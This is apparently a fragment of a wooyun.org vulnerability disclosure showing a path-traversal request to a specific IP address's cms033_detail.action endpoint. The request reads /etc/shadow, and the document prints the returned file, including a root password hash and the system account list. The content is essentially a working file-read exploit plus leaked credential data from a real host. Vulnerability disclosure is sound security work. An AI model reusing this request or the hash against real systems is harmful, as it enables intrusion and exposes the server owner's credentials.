 221.6.35.202/cms033_detail.action?path=/etc/shadow&type=true
文件明细
文件名： shadow 保存
root:$1$zRSgY.8u$o VtN634jz.:15134:0:99999:7:::
bin:*:15134:0:99999:7:::
daemon:*:15134:0:99999:7:::
adm:*:15134:0:99999:7:::
lp:*:15134:0:99999:7:::
sync:*:15134:0:99999:7:::
shutdown:*:15134:0:99999:7:::
halt:*:15134:0:99999:7:::
mail:*:15134:0:99999:7:::
news:*:15134:0:99999:7:::
uucp:*:15134:0:99999:7:::
operator:*:15134:0:99999:7:::
games:*:15134:0:99999:7:::
gopher:*:15134:0:99999:7:::
ftp:*:15134:0:99999:7:::
nobody:*:15134:0:99999:7:::
nscd:!!:15134:0:99999:7:::
vcsa:!!:15134:0:99999:7:::
pcap:!!:15134:0:99999:7:::
rpc:!!:15134:0:99999:7:::
apache:!!:15134:0:99999:7:::
mailnull:!!:15134:0:99999:7:::
smmsp:!!:15134:0:99999:7:::
ntp:!!:15134:0:99999:7:::
hsqldb:!!:15134:0:99999:7:::
www.wooyun.org